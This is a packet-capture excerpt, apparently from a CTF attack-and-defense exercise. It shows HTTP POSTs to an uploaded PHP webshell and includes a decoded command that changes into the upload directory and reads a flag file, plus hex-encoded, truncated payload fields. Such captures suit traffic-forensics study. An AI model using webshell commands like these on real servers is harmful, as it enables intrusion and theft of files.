 255 2020-02-10 19:56:49.172420 139.224.112.182 192.168.3.14 HTTP 547 HTTP/1.1 200 OK (text/html)
270 2020-02-10 19:56:53.779817 192.168.3.14 139.224.112.182 HTTP 547 POST /admin/upload/1581335771.php HTTP/1.1
273 2020-02-10 19:56:53.845710 139.224.112.182 192.168.3.14 HTTP 619 HTTP/1.1 200 OK (text/html)
291 2020-02-10 19:57:01.469207 192.168.3.14 139.224.112.
293 2020-02-10 19:57:01.559060 139.224.112.182 192.168.3.14
Wireshark · Data (data.data) · AWDshell.pcapng
cd "/var/www/html/admin/upload";cat flag;echo [S];pwd;echo [E]
Encapsulated multipart part:
Content-Disposition: form-data; name="ant"\r\n\r\n
Data (6054 bytes)
Data: 476d464a7a4a4863734d4f5a786547766233556c663459386535525
[Length: 6054]
Boundary: \r\n----------------------------297906870694202449937589
Encapsulated multipart part:
Content-Disposition: form-data; name="b8dcb72ce2ba93"\r\n\r\n
Boundary: \r\n----------------------------297906870694202449937589
Encapsulated multipart part:
Content-Disposition: form-data; name="t185a78b977a47"\r\n\r\n
Data (12 bytes)
Data: 4c324a706269397a61413d3d
[Length: 12]
Boundary: \r\n----------------------------297906870694202449937589
Encapsulated multipart part:
Content-Disposition: form-data; name="wd0b7c7ca226cb"\r\n\r\n
Data (84 bytes)
Data: 5932516749693932595849766433364334c3268306257777659575274
[Length: 84]
Last boundary: \r\n----------------------------2979068706942024499